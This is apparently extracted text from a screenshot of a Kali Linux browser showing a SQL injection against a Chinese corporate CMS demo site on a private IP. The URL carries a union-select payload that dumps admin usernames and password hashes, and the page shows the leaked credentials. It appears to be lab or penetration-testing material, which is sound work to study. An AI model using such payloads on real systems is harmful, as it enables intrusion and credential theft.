 - Co.MZ演示 - Mozilla Firefox
- Co.MZ演示
192.168.188.150/index.php?s=/news/-6) union select 1,2,3,4,5,6,group_concat(username,0x3d,password) from tpx_admin_user--
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Bookmarks
50/admin.php?s=/login/index
Co.MZ 解决方案 公司首页 产品中心 新闻动态 关于我们 联系我们 荣誉资质
2
发布时间：1970-01-01 08:00
admin=WW14MVpXUnZiakV5TXc9PQ==,admin2=e10adc3949ba59abbe56e057f20f883e,admin3=
新闻动态
如何让App的用户数快速增长？
都是队友的错！？联发科高端之梦
我们都有"病"：互联网时代的数字
58同城和赶集网为什么选择合并？
互联网+政府新模式，BAT又在搞
移动互联网产品设计的核心要素有
扫一扫
帮你成就互联网